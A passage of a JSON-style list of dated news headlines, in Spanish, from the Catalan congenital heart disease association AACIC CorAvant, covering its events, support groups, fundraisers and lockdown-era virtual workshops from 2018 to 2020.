Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"Repartimos juguetes en el Hospital Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\u201cQueremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\u201d"},{"date":"20180214","title":"Radio Rub\u00ed hace eco del D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20180214","title":"\"Queremos concienciar que los beb\u00e9s con cardiopat\u00eda cong\u00e9nita nacen, viven, sobreviven y tienen un d\u00eda a d\u00eda\""},{"date":"20180226","title":"La relaci\u00f3n entre hermanos cuando uno tiene cardiopat\u00eda cong\u00e9nita en el Espacio on-line de padres y madres"},{"date":"20180228","title":"Hablamos del certificado de discapacidad en el Espacio de padres y madres de Tarragona"},{"date":"20180304","title":"III Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180304","title":"\u00c9xito de la III caminata solidaria por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180313","title":"6\u00aa Feria disCapacidad & Empleo de Barcelona"},{"date":"20180315","title":"Establecemos contacto con la Fundaci\u00f3n Al\u00edcia"},{"date":"20180317","title":"Participamos en el Tortosa English Festival"},{"date":"20180319","title":"La vida de pareja cuando tenemos un hijo o una hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20180324","title":"Gran \u00e9xito del curso Recursos expresivos para el Clown de hospital \u2013 nivel 2"},{"date":"20180326","title":"Aventuras.Cor Semana Santa 2018"},{"date":"20180327","title":"Canal 21 Ebre entrevista a Mireia Salvador, psic\u00f3loga de AACIC CorAvant"},{"date":"20180328","title":"Recordamos las Aventuras.Cor de Semana Santa con una grande sonrisa"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l'Ebre"},{"date":"20180403","title":"Hablamos de AACIC CorAvant en el Canal Terres de l\u2019Ebre"},{"date":"20180413","title":"Hablamos de c\u00f3mo soy yo en los espacios de encuentro de Girona"},{"date":"20180414","title":"V Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20180414","title":"Este fin de semana estaremos en el Tortosa English Festival"},{"date":"20180414","title":"Todo a punto para la Fiesta del Coraz\u00f3n en PortAventura de este s\u00e1bado"},{"date":"20180414","title":"El coraz\u00f3n sigue latiendo en PortAventuraWorld"},{"date":"20180415","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el Tortosa English Festival"},{"date":"20180417","title":"Participamos en una jornada sobre la escolarizaci\u00f3n de los ni\u00f1os durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20180418","title":"Hablamos de \u201cser padres\u201d en el Espacio online de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180423","title":"Este Sant Jordi\u2026 regala solidaridad, regala AACIC"},{"date":"20180423","title":"Nuestro regalo de Sant Jordi"},{"date":"20180426","title":"Celebramos Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20180507","title":"La Junta Directiva de AACIC se re\u00fane"},{"date":"20180512","title":"Encuentro de AACIC 2018"},{"date":"20180512","title":"70 personas participan en el Encuentro 2018 de AACIC"},{"date":"20180519","title":"Participamos en una Jornada informativa sobre cardiopat\u00edas cong\u00e9nitas en San Sebasti\u00e1n"},{"date":"20180520","title":"Parada solidaria al Mercado de Prats de Llu\u00e7an\u00e8s por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180520","title":"La cooperativa Artesanals Llu\u00e7an\u00e8s destina los beneficios de la venta de domingo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180523","title":"Alumnos del Grado de Trabajo Social de la Universitat Rovira i Virgili presentan un trabajo de sensibilizaci\u00f3n sobre las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180523","title":"Hablamos del trabajo en el Espacio virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20180525","title":"Asistimos a la conferencia del coach Avraham Mashiah \u201cL'art de girar la truita\u201d"},{"date":"20180529","title":"22\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20180529","title":"La importancia de la participaci\u00f3n en las entidades"},{"date":"20180603","title":"Torneo solidario del Tarragona Futbol Club en beneficio a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180609","title":"Fiesta Raimat por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180615","title":"Gracias Francina por tu dedicaci\u00f3n a la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180615","title":"Jordi Balot, nuevo presidente de la Federaci\u00f3 Catalana de Voluntariat Social"},{"date":"20180618","title":"Terminamos el Espacio virtual de padres y madres con un buen sabor de boca"},{"date":"20180626","title":"Recibimos 6.960 euros del Teaming 2018 de los trabajadores y trabajadoras de la CCMA"},{"date":"20180629","title":"Participamos en la V Jornada Espa\u00f1ola de Asesoramiento Gen\u00e9tico"},{"date":"20180630","title":"El reto solidario de los MARXANTES en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20180706","title":"Bautizo de Vela en el Masnou"},{"date":"20180706","title":"Una gran aventura en vela por el Masnou"},{"date":"20180715","title":"Aventuras.Cor Verano 2018"},{"date":"20180720","title":"Celebramos los 20 a\u00f1os de CAF Gesti\u00f3n"},{"date":"20180808","title":"Los \"Cors Valents\" vuelven a PortAventura"},{"date":"20180920","title":"IV Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20180927","title":"Impartimos la formaci\u00f3n \"El juego y la lectura como recursos para la infancia hospitalizada\""},{"date":"20180929","title":"Fem-ho junts per la inf\u00e0ncia - 3\u00aa edici\u00f3n"},{"date":"20180929","title":"Exposici\u00f3n DesCORda't en Barcelona"},{"date":"20181002","title":"Radio la Mina entrevista a AACIC"},{"date":"20181007","title":"24\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20181007","title":"\u00a1Ya tenemos aqu\u00ed la falca de la 24\u00aa Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"Las escuelas de danza M\u00f2nica Escrib\u00e0 interpretar\u00e1n Ballerina en la 24\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"Entre Bambolines Escola de Dansa nos sorprender\u00e1n en la Gran Fiesta del Coraz\u00f3n con actuaciones de danza y acrobacia"},{"date":"20181007","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos un fin de semana en Can Salva"},{"date":"20181007","title":"Activijoc tiene preparado un taller de viseras para la Gran Fiesta del Coraz\u00f3n"},{"date":"20181007","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n llena de animaci\u00f3n!"},{"date":"20181007","title":"5\u00ba concurso fotogr\u00e1fico: \"\u00bfY t\u00fa, como vives la Gran Fiesta?\""},{"date":"20181007","title":"\u00a1Y aqu\u00ed tenemos los ganadores del sorteo solidario de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"\u00a1Muchas gracias a los voluntarios y voluntarias de la Gran Fiesta del Coraz\u00f3n!"},{"date":"20181007","title":"La 24\u00aa Gran Fiesta del Coraz\u00f3n brilla de nuevo en el Tibidabo"},{"date":"20181015","title":"Exposici\u00f3n DesCORda't en Molins de Rei"},{"date":"20181017","title":"La Dra. S\u00edlvia Montserrat presentar\u00e1 \"Beating App. Deporte y cardiopat\u00edas cong\u00e9nitas de los adultos j\u00f3venes\" en Healthio 2018"},{"date":"20181022","title":"\u00bfSab\u00edas que en Catalu\u00f1a hay fundaciones con m\u00e1s de 500 a\u00f1os?"},{"date":"20181024","title":"Empieza el Espacio de padres y madres y el Espacio infantil de Tarragona con un gran \u00e9xito de asistencia"},{"date":"20181026","title":"\u00a1El Espacio de padres y madres de Girona ya est\u00e1 en marcha!"},{"date":"20181029","title":"\u00a1Empezamos el Espacio virtual de padres y madres con mucha energ\u00eda!"},{"date":"20181106","title":"Charla Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en Molins de Rei"},{"date":"20181107","title":"Gran entusiasmo al primer encuentro del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181114","title":"Muy buen ambiente en el primer encuentro del Espacio de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181117","title":"Fundaci\u00f3n CorAvant, 10 a\u00f1os al servicio de las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181122","title":"Asistimos en el VI Congreso del Tercer Sector Social bajo el lema 'Desigualdades sociales, soluciones locales'"},{"date":"20181126","title":"Hablamos de Mindfulness en la segunda sesi\u00f3n del Espacio virtual de padres y madres"},{"date":"20181128","title":"Las bromas, protagonistas del Espacio virtual para j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181129","title":"La Fundaci\u00f3n CorAvant en la RetroBarcelona 2018 con Star Forces"},{"date":"20181129","title":"El Hospital Universitari Vall d'Hebron reconoce la tarea del voluntariado de AACIC"},{"date":"20181208","title":"Festival ben\u00e9fico para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181208","title":"Festival ben\u00e9fico por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20181212","title":"Hablamos de c\u00f3mo nos cuidamos en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20181214","title":"Exposici\u00f3n DesCORda't en el CAP de Sanllehy de Barcelona"},{"date":"20181214","title":"Participamos en el acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado en Barcelona"},{"date":"20181217","title":"Hablamos de los miedos y la sobreprotecci\u00f3n de los padres y las madres a sus hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20181219","title":"\"Pensamos en nuestras posibilidades y no en nuestros l\u00edmites\""},{"date":"20181222","title":"VI Torneo Solidario de Padel en Valls"},{"date":"20181222","title":"Fin de semana del coraz\u00f3n en Banyeres del Pened\u00e8s"},{"date":"20181224","title":"\u00a1Feliz Navidad y pr\u00f3spero a\u00f1o nuevo!"},{"date":"20181227","title":"Recibimos la donaci\u00f3n del Festival ben\u00e9fico de 'Les Terribles Enfants'"},{"date":"20190102","title":"Aventuras.Cor Navidad 2019"},{"date":"20190102","title":"Unas Aventuras.Cor de Navidad muy especiales"},{"date":"20190113","title":"Caminata familiar solidaria por el entorno del Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190113","title":"Caminata solidaria en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en el Pont del Diable de Tarragona con Cromatic Sports"},{"date":"20190117","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas al IES Ramon Berenguer IV de Amposta"},{"date":"20190128","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Escola Maria Garcia Cabanes de l'Aldea"},{"date":"20190128","title":"Invitamos a una chica con cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190205","title":"\u2018Ni\u00f1os con coraz\u00f3n\u2019 de la Fundaci\u00f3n CorAvant premiado en la 6\u00aa edici\u00f3n del programa Territorios Solidarios del BBVA"},{"date":"20190208","title":"Participa en la campa\u00f1a #lesformesdelcor"},{"date":"20190213","title":"Regalos para los ni\u00f1os, ni\u00f1as y j\u00f3venes hospitalizados en Vall d'Hebron para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20190213","title":"Hablamos de limitaciones y como afrontarlas en el Espacio virtual de j\u00f3venes de 16 a 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190214","title":"Los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita, adem\u00e1s de tener afecci\u00f3n fisiol\u00f3gica, tambi\u00e9n sufren afecci\u00f3n emocional"},{"date":"20190215","title":"Chocolatada solidaria en la llar d'infants Patufets de Roquetes"},{"date":"20190218","title":"Talleres de actividad f\u00edsica y alimentaci\u00f3n saludable en la Escola Maria Garcia i Cabanes de l'Aldea"},{"date":"20190222","title":"Conversamos con tres chicas que tienen cardiopat\u00eda cong\u00e9nita en el Espacio de padres y madres de Girona"},{"date":"20190225","title":"Conferencia tertulia Vivir y convivir con una cardiopat\u00eda cong\u00e9nita en la edad adulta"},{"date":"20190225","title":"Recogemos los frutos de la carrera solidaria \u201cCorrem amb el cor\u201d de la Escola Maria Garcia i Cabanes de la Aldea"},{"date":"20190225","title":"Hablamos de las cardiopat\u00edas cong\u00e9nitas en la edad adulta en Girona"},{"date":"20190225","title":"\"Tenemos que intentar educar nuestros hijos con valent\u00eda y fuerza, ense\u00f1\u00e1ndoles a mirar sus capacidades\""},{"date":"20190227","title":"Hablamos de vida laboral en el Espacio virtual de j\u00f3venes y adultos a partir de 25 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20190227","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Tarragona construyen la caja de los miedos"},{"date":"20190313","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y deporte con el alumnado del INEFC"},{"date":"20190320","title":"Hablamos de emociones con el juego de la arena en el Espacio de padres y madres de Tarragona"},{"date":"20190322","title":"Jornada de formaci\u00f3n al voluntariado de hospital"},{"date":"20190324","title":"Caminata solidaria por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190324","title":"Caminata por las cardiopat\u00edas cong\u00e9nitas en l'Argentera con Cromatic Sports"},{"date":"20190325","title":"Hablamos del d\u00eda a d\u00eda de las familias que tienen un hijo o hija con cardiopat\u00eda cong\u00e9nita"},{"date":"20190327","title":"Los j\u00f3venes y adultos del Espacio virtual hablan de profesi\u00f3n, proyectos y maternidad\/paternidad"},{"date":"20190403","title":"Charlas informativas sobre las cardiopat\u00edas cong\u00e9nitas en EUSES Terres de l'Ebre"},{"date":"20190405","title":"Participamos al II Congreso Interdisciplinar en Gen\u00e9tica Humana a Madrid"},{"date":"20190409","title":"Exposici\u00f3n DesCORda't en el Hospital Universitari de Girona Dr. Josep Trueta"},{"date":"20190415","title":"Aventuras.Cor Semana Santa 2019"},{"date":"20190417","title":"\"Somos como una familia!\""},{"date":"20190423","title":"Fiesta de Sant Jordi solidaria con las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190424","title":"Explicamos la leyenda de Sant Jordi y regalamos cuentos a los ni\u00f1os y ni\u00f1as hospitalizados en el Hospital Vall d'Hebron"},{"date":"20190424","title":"\"A veces tenemos que adaptarnos a cambios de capacidad f\u00edsica repentinos y convivir con la aceptaci\u00f3n de las limitaciones\""},{"date":"20190427","title":"Torneo solidario de p\u00e1del en Salou"},{"date":"20190427","title":"El Club Tenis Salou H20 se llena de solidaridad por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190429","title":"La autoestima de los padres y madres es fundamental para potenciar la autoestima de los hijos e hijas"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"Asamblea General Ordinaria 2019 de AACIC"},{"date":"20190504","title":"Encuentro AACIC 2019"},{"date":"20190504","title":"Encuentro AACIC en Clariana"},{"date":"20190504","title":"AACIC celebra la Asamblea General 2019"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190505","title":"Encuentro AACIC en Peratallada y Celr\u00e0"},{"date":"20190508","title":"El proyecto \"C\u00f3rrer amb cor\" de AACIC galardonado a los premios \"C\u00f3rrer per Comprom\u00eds\" del Institut Barcelona Esports"},{"date":"20190512","title":"Exposici\u00f3n DesCORda\u2019t en el Hospital Comarcal de l\u2019Alt Pened\u00e8s"},{"date":"20190513","title":"Hoy, 13 de mayo, celebramos el D\u00eda del Ni\u00f1o Hospitalizado"},{"date":"20190516","title":"La Fundaci\u00f3n CorAvant asiste a la entrega de la Cirera Perica"},{"date":"20190519","title":"Formaci\u00f3n de voluntariado payaso de hospital"},{"date":"20190522","title":"\"No dejes de so\u00f1ar\", un lipdub lleno de sue\u00f1os"},{"date":"20190525","title":"Bautizo de golf en la casa club Lakes del Club De Golf del Lumine"},{"date":"20190527","title":"Laia explica la experiencia de vivir con una cardiopat\u00eda cong\u00e9nita en el Espacio virtual para padres y madres"},{"date":"20190530","title":"23\u00aa Semana del Coraz\u00f3n en Girona"},{"date":"20190531","title":"La Sociedad Espa\u00f1ola de Cardiolog\u00eda pone en marcha el primer registro espa\u00f1ol de cardiopat\u00edas cong\u00e9nitas"},{"date":"20190531","title":"Asistimos al acto de reconocimiento del voluntariado de la Universitat de Girona"},{"date":"20190601","title":"Torneo de f\u00fatbol 7 en Sarri\u00e0 de Ter en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20190601","title":"\"Xuta amb el cor\". Torneo solidario de futbol sala en Tortosa"},{"date":"20190601","title":"18 equipos participan en el torneo de f\u00fatbol sala Xuta amb el cor"},{"date":"20190605","title":"Exposici\u00f3n DesCORda't en la Biblioteca de Viladecans"},{"date":"20190607","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes del Hospital Vall d'Hebron viven una experiencia en 3D de 360\u00b0 en una h\u00edpica"},{"date":"20190616","title":"Free Choir en concierto por las cardiopat\u00edas cong\u00e9nitas en la Parr\u00f2quia de Sant Vicen\u00e7 de Sarri\u00e0"},{"date":"20190616","title":"Senderismo por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita con Cromatic Sports"},{"date":"20190616","title":"Cuarenta personas andan por el Niu de l'\u00c0liga de Alcover en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190621","title":"Encuentro del voluntariado de hospital de AACIC"},{"date":"20190625","title":"Asistimos a la presentaci\u00f3n de la Fundaci\u00f3n Carme Chac\u00f3n"},{"date":"20190626","title":"Con autoconocimiento, regulaci\u00f3n y dosificaci\u00f3n podemos llegar donde queramos"},{"date":"20190701","title":"\"Participar en el Espacio me ayuda a reflexionar sobre c\u00f3mo vivo la dolencia de mi hijo\/a y me permite hablar de lo que me preocupa\""},{"date":"20190708","title":"El magazine Mar i Muntanya entrevista a Nuri Teixidor para hablar de su reto Quil\u00f2metres por Somriures"},{"date":"20190711","title":"Cena de gala de la Fundaci\u00f3n PortAventura en beneficio de AACIC"},{"date":"20190712","title":"I Torneo Solidario P\u00e0del Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20190714","title":"Aventuras.Cor Verano 2019"},{"date":"20190720","title":"Cromatic Sport muestra su lado m\u00e1s solidario en la Marat\u00f3 dels Cims y la Solidaritrail de la Andorra Ultra Trail"},{"date":"20190721","title":"Asistimos en el IV Congreso Nacional de Psicolog\u00eda en Vitoria-Gasteiz"},{"date":"20190830","title":"AACIC participa en la 25\u00aa Festa dels Xiquets de Tortosa"},{"date":"20190907","title":"Bautizo de vela 2019 en Arenys de Mar"},{"date":"20190907","title":"Un grupo de ni\u00f1os, ni\u00f1as y j\u00f3venes de AACIC navega con kayak, SUP y catamar\u00e1n en Arenys de Mar"},{"date":"20190910","title":"Concierto solidario para las cardiopat\u00edas cong\u00e9nitas en Torredembarra"},{"date":"20190910","title":"150 personas llenan la sala La Traviesa de Torredembarra para las cardiopat\u00edas cong\u00e9nitas"},{"date":"20190913","title":"AACIC recibe el distintivo \"Actius de l'Acord\" en reconocimiento a su compromiso social y ciudadano"},{"date":"20190914","title":"\"El dia amb m\u00e9s cor\" en el Zoo de Barcelona"},{"date":"20190927","title":"Hablamos de las enfermedades cardiovasculares en el programa \u2018La nit dels savis\u2019 de Canal Terrassa"},{"date":"20190928","title":"Marcha n\u00f3rdica en Girona en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191002","title":"Hablamos de la 25\u00aa Gran Fiesta del Coraz\u00f3n, AACIC y cardiopat\u00edas cong\u00e9nitas en R\u00e0dio Calella Televisi\u00f3"},{"date":"20191006","title":"25\u00aa Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20191006","title":"4.500 personas viven la 25\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20191006","title":"Renovaci\u00f3n de los miembros del Comit\u00e9 Cient\u00edfico y creaci\u00f3n del Comit\u00e9 de Honor de AACIC"},{"date":"20191011","title":"\"Cuando caigo me levanto, y es lo que tendr\u00edamos que hacer todos\""},{"date":"20191016","title":"Asistimos a la presentaci\u00f3n del proyecto \u2018Posa't en forma! Kits per a la bona gesti\u00f3\u2019 de la Federaci\u00f3n ECOM"},{"date":"20191022","title":"Asistimos en I Congreso sobre el Derecho a la Autonom\u00eda Personal"},{"date":"20191026","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Gironella"},{"date":"20191026","title":"El local del Blat de Gironella se llena de emotividad en el estreno de 'BATEC' de la compa\u00f1\u00eda teatral La Closca"},{"date":"20191027","title":"Nuri Teixidor recauda 5.320 euros con su reto solidario Quil\u00f2metres x Somriures"},{"date":"20191028","title":"Ya ha empezado el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191030","title":"13 j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita participan en la primera sesi\u00f3n del Espacio virtual de este curso"},{"date":"20191107","title":"Participamos en la jornada de presentaci\u00f3n de la segunda Carta del voluntariado en el \u00e1mbito de la salud"},{"date":"20191109","title":"La clave de tener cuidado de tu bienestar est\u00e1 dentro de ti"},{"date":"20191114","title":"Hablamos de cardiopat\u00edas cong\u00e9nitas y de AACIC en 'Pened\u00e8s en Xarxa'"},{"date":"20191116","title":"Asistimos a la XVI Jornada sobre Cardiopat\u00edas Cong\u00e9nitas de Menudos Corazones"},{"date":"20191117","title":"'BATEC'. Espect\u00e1culo de creaci\u00f3n en homenaje a Aida Sim\u00f3n en Berga"},{"date":"20191119","title":"Asistimos a la VIII Jornada de formaci\u00f3n de voluntariado sanitario en el Hospital Vall d'Hebron"},{"date":"20191120","title":"Hablamos del proyecto Aventuras.Cor en el Espacio de padres y madres y el Espacio infantil de Tarragona"},{"date":"20191125","title":"Hablamos de la experiencia de vivir la intervenci\u00f3n quir\u00fargica del hijo o hija"},{"date":"20191127","title":"Presentaci\u00f3n del S\u00edmbolo Internacional de la Discapacidad Org\u00e1nica en Barcelona"},{"date":"20191127","title":"Hablamos de la medicaci\u00f3n en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20191129","title":"Presentaci\u00f3n del proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 en Llan\u00e7\u00e0"},{"date":"20191129","title":"El proyecto \u2018De tot cor, arr\u00edtmia de la pilota\u2019 se presenta en Llan\u00e7\u00e0"},{"date":"20191130","title":"Taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego' en Barcelona"},{"date":"20191130","title":"Gran \u00e9xito del taller 'Atenci\u00f3n e intervenci\u00f3n al desarrollo en ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita a trav\u00e9s del juego'"},{"date":"20191201","title":"AACIC recibe 1.500 euros de las caminatas solidarias organizadas por Cromatic Sport"},{"date":"20191203","title":"Asistimos a la celebraci\u00f3n del D\u00eda Internacional de las Personas con Discapacidad en Barcelona"},{"date":"20191208","title":"Concierto De tot cor en el bar musical Yesterday de Santa Coloma de Gramenet"},{"date":"20191208","title":"Grande velada musical por las cardiopat\u00edas cong\u00e9nitas en el Yesterday de Santa Coloma de Gramenet"},{"date":"20191209","title":"Lleva un juguete para AACIC, la acci\u00f3n solidaria de esta Navidad de Horta Esportiva"},{"date":"20191210","title":"Asistimos al acto de reconocimiento al voluntariado, entidades y asociaciones que colaboran con el Hospital Vall d'Hebron"},{"date":"20191214","title":"G\u00f3spel Solidario en Navidad en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n en Barcelona"},{"date":"20191214","title":"Presentaci\u00f3n de la exposici\u00f3n 'Mostrari d'Entitats Socials' en Banyoles"},{"date":"20191214","title":"Feria de entidades solidaria en Tiana"},{"date":"20191214","title":"Free Choir y BlackiBlanc cantan por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20191216","title":"Hablamos de los retos de los padres y madres en el camino de crianza de los hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20191222","title":"Traves\u00eda Solidaria para la investigaci\u00f3n de las enfermedades del coraz\u00f3n en Llan\u00e7\u00e0"},{"date":"20191227","title":"Tarde solidaria MOU EL TEU COR en Castell\u00f3 d\u2019Emp\u00faries \u2013 Empuriabrava"},{"date":"20200102","title":"Aventuras.Cor Navidad 2020"},{"date":"20200102","title":"10 ni\u00f1os y 10 ni\u00f1as disfrutan de las Aventuras.Cor Navidad 2020"},{"date":"20200125","title":"Formaci\u00f3n a los payasos y payasas voluntarias de hospital de AACIC"},{"date":"20200127","title":"Hablamos de c\u00f3mo gestionamos la informaci\u00f3n que nos dan los m\u00e9dicos en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200129","title":"Los dispositivos implantables, la muerte y la alimentaci\u00f3n, los temas del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200203","title":"Exposici\u00f3n DesCORda't en la Biblioteca del campus Centre de la Universitat de Girona"},{"date":"20200207","title":"Formamos el voluntariado de hospital de AACIC"},{"date":"20200212","title":"Repartimos juguetes para celebrar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas en el Hospital Vall d'Hebron"},{"date":"20200214","title":"Latiendo juntos por las personas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200216","title":"Comida solidaria en Llan\u00e7\u00e0 en beneficio del Instituto de Investigaci\u00f3n de Cardiopat\u00edas infantiles de Vall d'Hebron y de AACIC"},{"date":"20200216","title":"Asistimos al preestreno del documental \"La vida con Williams\""},{"date":"20200220","title":"Charla coloquio: Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200220","title":"Mucha participaci\u00f3n en la Charla Las cicatrices que nos han dado la vida en la Biblioteca del campus Centro de la UdG"},{"date":"20200221","title":"Participamos en la Feria de entidades sociales de HP Sant Cugat con el proyecto Aventuras.Cor"},{"date":"20200224","title":"Hablamos de como los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita toman conciencia de su patolog\u00eda y quieren hacerse responsables"},{"date":"20200226","title":"Hablamos de c\u00f3mo ser pacientes activos y de llevar las riendas de nuestra salud en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20200318","title":"El grupo del Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita realiza un encuentro extraordinario"},{"date":"20200323","title":"Padres, madres, ni\u00f1os y ni\u00f1as del Espacio de Tarragona se encuentran virtualmente"},{"date":"20200323","title":"En el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita hablamos del coronavirus y la situaci\u00f3n dif\u00edcil e incierta que vivimos"},{"date":"20200324","title":"Hay que alimentarse en positivo para hacer frente a la situaci\u00f3n de confinamiento"},{"date":"20200401","title":"Encuentro virtual del grupo de voluntariado de hospital"},{"date":"20200402","title":"3 propuestas gratuitas para esta semana"},{"date":"20200403","title":"En Semana Santa, CAMBIA EL CHIP"},{"date":"20200403","title":"Miramos las emociones a la cara y abrac\u00e9moslas, siempre con la intenci\u00f3n de quedarnos con la visi\u00f3n positiva de la vida"},{"date":"20200406","title":"Aventuras.Cor Semana Santa 2020"},{"date":"20200406","title":"Empiezan las Aventuras.Cor de Semana Santa\u2026 \u00a1virtuales!"},{"date":"20200407","title":"Talleres virtuales para adultos y para familias con ni\u00f1os y ni\u00f1as"},{"date":"20200407","title":"Conoce tu coraz\u00f3n y Afrontamos el miedo, los talleres de hoy a las Aventuras.Cor de Semana Santa virtuales"},{"date":"20200407","title":"La relajaci\u00f3n nos aporta bienestar a nuestro cuerpo"},{"date":"20200408","title":"\u00a1Mucho mejor esto que nada' y 'Corazones confinados y juntos en la distancia'"},{"date":"20200414","title":"Nuevas fechas de talleres virtuales de relajaci\u00f3n"},{"date":"20200414","title":"La relajaci\u00f3n contribuye en la mejora de nuestra calidad de vida"},{"date":"20200415","title":"El confinamiento como oportunidad"},{"date":"20200422","title":"Esta semana, m\u00e1s talleres virtuales de relajaci\u00f3n"},{"date":"20200423","title":"Latiendo Juntos en Sant Jordi"},{"date":"20200427","title":"\"La situaci\u00f3n de confinamiento que estamos viviendo nos ha ayudado a entender mejor c\u00f3mo son nuestros hijos e hijas\""},{"date":"20200428","title":"Hablamos de los ni\u00f1os y ni\u00f1as y la salida a la calle en el Espacio de padres y madres de Tarragona"},{"date":"20200429","title":"En el Espacio virtual para j\u00f3venes\/adultos con cardiopat\u00eda hablamos del sentimiento de pertenencia al grupo, de h\u00e1bitos saludables y la situaci\u00f3n de desescalada del confinamiento"},{"date":"20200508","title":"Gran \u00e9xito en el Taller virtual de postres saludables para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20200511","title":"Segundo encuentro virtual del grupo de voluntariado de hospital de AACIC"},{"date":"20200512","title":"Los padres y madres de los Espacios de Tarragona y Girona se vuelven a encontrar de forma virtual"},{"date":"20200513","title":"Si tu hijo o hija est\u00e1 en edad escolar y tiene cardiopat\u00eda, \u00a1esta informaci\u00f3n te 